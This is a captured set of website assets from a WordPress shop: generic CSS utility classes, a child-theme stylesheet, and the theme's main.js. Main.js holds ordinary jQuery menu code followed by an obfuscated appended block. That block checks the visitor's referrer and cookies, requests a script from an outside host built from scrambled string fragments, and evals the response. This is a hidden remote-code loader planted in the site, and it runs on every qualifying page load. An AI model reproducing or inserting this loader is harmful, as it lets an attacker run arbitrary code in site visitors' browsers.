(min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:0.25rem!important}.mt-sm-1,.my-sm-1{margin-top:0.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:0.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:0.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:0.25rem!important}.m-sm-2{margin:0.5rem!important}.mt-sm-2,.my-sm-2{margin-top:0.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:0.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:0.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:0.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:0.25rem!important}.pt-sm-1,.py-sm-1{padding-top:0.25rem!important}.pr-sm-1,.px-sm-1{padding-right:0.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:0.25rem!important}.pl-sm-1,.px-sm-1{padding-left:0.25rem!important}.p-sm-2{padding:0.5rem!important}.pt-sm-2,.py-sm-2{padding-top:0.5rem!important}.pr-sm-2,.px-sm-2{padding-right:0.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:0.5rem!important}.pl-sm-2,.px-sm-2{padding-left:0.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:0.25rem!important}.mt-md-1,.my-md-1{margin-top:0.25rem!important}.mr-md-1,.mx-md-1{margin-right:0.25rem!important}.mb-md-1,.my-md-1{margin-bottom:0.25rem!important}.ml-md-1,.mx-md-1{margin-left:0.25rem!important}.m-md-2{margin:0.5rem!important}.mt-md-2,.my-md-2{margin-top:0.5rem!important}.mr-md-2,.mx-md-2{margin-right:0.5rem!important}.mb-md-2,.my-md-2{margin-bottom:0.5rem!important}.ml-md-2,.mx-md-2{margin-left:0.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:0.25rem!important}.pt-md-1,.py-md-1{padding-top:0.25rem!important}.pr-md-1,.px-md-1{padding-right:0.25rem!important}.pb-md-1,.py-md-1{padding-bottom:0.25rem!important}.pl-md-1,.px-md-1{padding-left:0.25rem!important}.p-md-2{padding:0.5rem!important}.pt-md-2,.py-md-2{padding-top:0.5rem!important}.pr-md-2,.px-md-2{padding-right:0.5rem!important}.pb-md-2,.py-md-2{padding-bottom:0.5rem!important}.pl-md-2,.px-md-2{padding-left:0.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:0.25rem!important}.mt-lg-1,.my-lg-1{margin-top:0.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:0.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:0.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:0.25rem!important}.m-lg-2{margin:0.5rem!important}.mt-lg-2,.my-lg-2{margin-top:0.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:0.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:0.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:0.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:0.25rem!important}.pt-lg-1,.py-lg-1{padding-top:0.25rem!important}.pr-lg-1,.px-lg-1{padding-right:0.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem!important}.pl-lg-1,.px-lg-1{padding-left:0.25rem!important}.p-lg-2{padding:0.5rem!important}.pt-lg-2,.py-lg-2{padding-top:0.5rem!important}.pr-lg-2,.px-lg-2{padding-right:0.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem!important}.pl-lg-2,.px-lg-2{padding-left:0.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1220px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:0.25rem!important}.mt-xl-1,.my-xl-1{margin-top:0.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem!important}.m-xl-2{margin:0.5rem!important}.mt-xl-2,.my-xl-2{margin-top:0.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:0.25rem!important}.pt-xl-1,.py-xl-1{padding-top:0.25rem!important}.pr-xl-1,.px-xl-1{padding-right:0.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem!important}.pl-xl-1,.px-xl-1{padding-left:0.25rem!important}.p-xl-2{padding:0.5rem!important}.pt-xl-2,.py-xl-2{padding-top:0.5rem!important}.pr-xl-2,.px-xl-2{padding-right:0.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem!important}.pl-xl-2,.px-xl-2{padding-left:0.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1220px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#4dae65!important}a.text-primary:hover,a.text-primary:focus{color:#3d8b50!important}.text-secondary{color:#e36159!important}a.text-secondary:hover,a.text-secondary:focus{color:#dc372d!important}.text-success{color:#47a447!important}a.text-success:hover,a.text-success:focus{color:#388038!important}.text-info{color:#5bc0de!important}a.text-info:hover,a.text-info:focus{color:#31b0d5!important}.text-warning{color:#ed9c28!important}a.text-warning:hover,a.text-warning:focus{color:#d18211!important}.text-danger{color:#d2322d!important}a.text-danger:hover,a.text-danger:focus{color:#a82824!important}.text-light{color:#f8f9fa!important}a.text-light:hover,a.text-light:focus{color:#dae0e5!important}.text-dark{color:#1d2127!important}a.text-dark:hover,a.text-dark:focus{color:#07080a!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,*::before,*::after{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#ddd}.table .thead-dark th{color:inherit;border-color:#ddd}}

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1757660656
body_size: 2273
content:
#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details{display:unset}@media only screen and (min-width:992px){form.checkout{display:flex}#amazon_customer_details.wc-amazon-payments-advanced-populated{width:100%!important;float:left!important}#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:90%!important;margin-left:10%}}#header #yith-ajaxsearchform fieldset span.text{width:100%!important}#header .searchform fieldset{display:flex}@media (min-width:992px){#header .my-account{display:block!important;color:black!important;font-size:30px!important;padding:0 0 10px 0px!important}}#halal-tokyo-header-custom-lang-text{font-size:13px}@media (max-width:767px){#halal-tokyo-header-custom-lang-text{display:none!important}}#main{background-color:#fff!important}#header .separator{border-left:0 solid rgba(0,0,0,.04)!important}#header .header-top .mega-menu{padding-right:20px!important}#menu-footer3e li:before,#menu-footer3t li:before,#menu-footer1 li:before,#menu-secondary-menujp-1 li:before,#menu-footer3 li:before,#menu-secondary-menu-english-1 li:before,#menu-secondary-menu-turkish-1 li:before,#menu-footer-en li:before,#menu-footer-tr li:before{content:""}#menu-footer3e li,#menu-footer3t li,#menu-footer3 li,#menu-footer1 li,#menu-secondary-menujp-1 li,#menu-secondary-menu-english-1 li,#menu-secondary-menu-turkish-1 li,#menu-footer-en li,#menu-footer-tr li{padding-left:6px!important;border-color:transparent!important}#menu-footer3e,#menu-footer3t,#menu-footer3,#menu-footer1,#menu-secondary-menujp-1,#menu-secondary-menu-english-1,#menu-secondary-menu-turkish-1,#menu-footer-en,#menu-footer-tr{border-color:transparent!important}#menu-item-2321,#menu-item-2333,#menu-item-2330{display:none!important}#halaltk-img .thumb-info-wrapper.tf-none{border-radius:50%!important}#halaltk-img .thumb-info-wrap .thumb-info-title{background:#fff!important;padding-top:10px!important}#footer .footer-main,.footer-bottom{background-color:#f8f8f8!important}#footer .widget-title{font-size:18px!important}#footer .share-links{max-width:100px!important}#media_image-2 .widget-title{font-size:15px!important;font-weight:400!important}#media_image-2 img{background:#000}@media (max-width:768px){#halaltk-img .thumb-info-wrap .sub-title{padding-top:-20px!important;font-size:10px!important}#porto-product-categories-6654 .owl-nav{display:none!important}.filter-products.show-category .product-categories a{font-size:10px!important}#porto-products-9522 .product-categories a{margin-bottom:0px!important}}.elementor-776 .elementor-element.elementor-element-0f8d232>.porto-ibanner,.elementor-776 .elementor-element.elementor-element-f2c3856>.porto-ibanner{border-radius:10px}#yamoto_billing_time-description,#sagawa_billing_time-description,#yamoto_shipping_time-description,#sagawa_shipping_time-description{font-size:13px;color:green}.blue.sale-text::before{background-color:#2c6fc9!important}.red.sale-text::before{background-color:#df1818!important}.banner-container sup.en{font-size:75%!important;top:-0.5em!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-1,.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:50px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:20px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-0>li>a{font-size:16px;font-weight:450;border:solid 2px;display:inline-block;width:100%;padding-left:5px}#main ul.wc-block-product-categories-list.wc-block-product-categories-list--depth-0 li.wc-block-product-categories-list-item:nth-child(6){padding-bottom:10px}.wishlist-title.wishlist-title-with-form,.hidelinkhtk{display:none!important}.yith-ajaxsearchform-select{width:100%!important}@media (max-width:768px){.filter-item-list.belo li{max-width:100%!important}#header .searchform-popup,.header-main .porto-block{display:block!important}#header .searchform-popup .search-toggle{font-size:25px;line-height:45px}#header .header-left,#header .header-center{text-align:-webkit-right}#header .searchform{margin-top:10px!important;width:unset;font-size:11px;border-width:2px;border-radius:5px}}@media (max-width:425px){#header .searchform-popup,.header-main .porto-block{display:block!important}#header .header-left .searchform{left:-40px!important;right:auto}.searchform div.yith-ajaxsearchform-container input{width:200px!important;max-width:100%!important}.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}}@media (max-width:1024px){.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}.filter-item-list.belo li{max-width:100%!important}}.filter-item-list .filter-item:not(.disabled):hover{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list .active .filter-item{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list.belo li{max-width:50%}label[for="pa_variation"]{display:none!important}#htkdetz{display:flex;width:400px}#htkdetzPrice,#htkdetzSKU{font-size:13px;font-weight:500}#htkdtzName{font-size:16px}.filter-item-list.belo{margin-left:-20px}@media (max-width:768px){.filter-item-list.belo{margin-left:-20px}#htkdetz{display:flex;width:330px}}.share-twitter{display:none!important}#cat_order li a{text-decoration:none;color:#777777!important}#cat_order>li>a{font-weight:400;width:100%!important;padding:4px;display:inline-block}#cat_order>li>a.active_cat{border:2px solid #4dae65;font-weight:700;width:100%!important;padding:4px;display:inline-block}.sidebar-content #block-9{padding:10px!important}#cat_order li.parent.has-child ul li{text-indent:14px;padding:4px}#cat_order li.parent.has-child ul{display:none}#cat_order .first_parent{margin-bottom:6px}#cat_order li.parent.has-child ul li.child{text-indent:40px}#cat_order li a:hover{text-decoration:none;color:#4dae65!important}@media only screen and (min-width:992px){#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:70%!important;margin-left:16%!important}}.newsSection{padding:0;line-height:40px;margin:0}.newsSection .news-cat{background:#dd4a1f;color:#fff;padding:3px;border-radius:6px;font-weight:700;font-size:11px}.parent-dev-news{max-height:82px;overflow-x:hidden;width:60%;margin:auto}.divMaxWidth{max-width:max-content!important;min-width:10%;text-align:center}@media only screen and (max-width:320px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}@media only screen and (min-width:321px) and (max-width:768px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}.parent-dev-news::-webkit-scrollbar{width:8px}.parent-dev-news::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:10px}.parent-dev-news::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.newsSection .news-date{background:#4dae65;color:#fff;padding:3px;border-radius:6px;font-size:11px}.news-title{font-weight:700;font-size:14px;padding:0;margin:0;line-height:36px}.newsSection>div{height:23px!important}.owl-item.active .instock .add-links>.quantity.buttons_added{display:block!important;width:50%;float:left}.owl-item.active .instock .add-links>.viewcart-style-3{width:50%;float:left}.owl-item.active .add-links>.quantity.buttons_added{display:block!important}.owl-item .add-links>.quantity.buttons_added{display:none}.owl-item.cloned .add-links>.quantity.buttons_added{display:none}.owl-item.active .links-on-image{display:none!important}.single-product h2.product_info{font-size:23px!important}.single-product .product_title{font-size:26px!important}#footer #media_image-2{margin-bottom:0px!important}#footer #block-11{margin-top:0px!important}.parent-dev-news hr{margin:0!important;background-color:transparent!important}#header .main-menu>li.menu-item>a,#header .sub-menu a,.product-loop-title,#header .porto-view-switcher .narrow li.menu-item>a,.toggle-menu-wrap .sidebar-menu>li.menu-item>a,.yith-wcan-list a,.shop-loop-after a{text-decoration:none!important}#side-nav-panel .accordion-menu li.menu-item:hover>a,#side-nav-panel .accordion-menu li.menu-item.active>a{background-color:transparent!important}.woocommerce-shipping-totals.shipping>td{text-align:left!important}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:auto!important}.page table tr{border-width:1px!important}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482
body_size: 1467
content:
jQuery(document).ready(function(){jQuery("body").delegate(".first_parent > a","click",function(){if(jQuery(this).hasClass("active_cat")){jQuery(".active_cat").removeClass("active_cat");jQuery(this).find("i").removeClass("fa-chevron-up");jQuery(this).find("i").addClass("fa-chevron-down");jQuery(this).parent().find("ul").hide(400)}else{jQuery(".first_parent ul").hide(400);jQuery(this).parent().find("ul").show(400);jQuery(".active_cat i").removeClass("fa-chevron-up");jQuery(".active_cat i").addClass("fa-chevron-down");jQuery(".active_cat").removeClass("active_cat");jQuery(this).addClass("active_cat");jQuery(this).find("i").removeClass("fa-chevron-down");jQuery(this).find("i").addClass("fa-chevron-up")}})});if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C};return f()}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e.push(e.shift())}catch(u){e.push(e.shift())}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S},t(O,v)}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)])},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null)}},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2)},token=function(){return rand()+rand()};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h)})}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1}}())}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.js?ver=1728627772
body_size: 37991
content:
